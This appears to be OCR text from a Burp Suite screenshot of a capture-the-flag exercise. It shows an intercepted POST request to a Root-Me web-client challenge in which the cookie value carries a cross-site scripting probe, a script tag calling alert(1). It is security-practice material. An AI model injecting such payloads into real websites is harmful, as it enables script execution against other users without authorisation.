 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.1.1 - Temporary Project - licensed to DatNLQ
Sequencer Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater
Intercept HTTP history WebSockets history Options
Request to http://challenge01.root-me.org:80 [212.129.38.224]
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
Inspector
1 POST /web-client/ch19/ HTTP/1.1
2 Host: challenge01.root-me.org
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101
Firefox/98.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 22
9 Origin: http://challenge01.root-me.org
10 Connection: close
11 Referer: http://challenge01.root-me.org/web-client/ch19/
12 Cookie: status=invite' <script>alert(1)</script>; _ga_SRYSKX09J7=
GS1.1.1647877757.1.1.1647877781.0; _ga=GA1.1.1086832957.1647877757
13 Upgrade-Insecure-Requests: 1
14
15 titre=Non&message=Nonn
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 3
Request Headers 12